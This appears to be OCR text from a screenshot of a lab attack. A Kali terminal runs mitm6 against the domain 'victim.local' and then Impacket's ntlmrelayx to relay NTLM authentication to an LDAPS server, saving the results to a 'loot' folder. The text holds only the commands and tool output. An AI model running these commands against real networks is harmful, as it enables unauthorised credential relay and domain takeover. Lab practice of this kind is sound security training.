 guy@kali: ~
File Actions Edit View Help
┌──(guy㉿kali)-[~]
└─$ sudo mitm6 -d victim.local -i eth0
Starting mitm6 using the following configuration:
Primary adapter: eth0 [08:00:27:1c:b2:27]
IPv4 address: 10.0.2.5
IPv6 address: fe80::a00:27ff:fe1c:b227
DNS local search domain: victim.local
DNS allowlist: victim.local
guy@kali: /var/lib/impacket/examples
File Actions Edit View Help
┌──(guy㉿kali)-[/var/lib/impacket/examples]
└─$ sudo python3 ntlmrelayx.py -6 -wh test.victim.local -t ldaps://10.0.2.15 -l loot2
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections